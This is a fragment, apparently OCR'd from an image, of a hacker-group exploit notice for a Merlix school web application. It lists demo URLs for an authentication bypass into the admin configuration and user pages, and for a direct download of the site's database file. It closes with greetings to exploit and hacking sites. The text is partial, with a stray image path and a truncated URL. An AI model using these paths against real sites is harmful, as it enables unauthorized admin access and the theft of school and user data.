
exp for demo: ( Bypass )

http://demo.merlix.com/school/admin/config.as
http://demo.merlix.com/school/admin/users.asp
exp for demo: ( DD )

http://demo.merlix.com/school/db/db.mdb

[~]------------------------------------
----------------------------------

[~] Greetz tO: str0ke 

[~]

[~] yildirimordulari.org  &  
darkc0de.com

[~]

[~]------------------------------------
----------------------------------
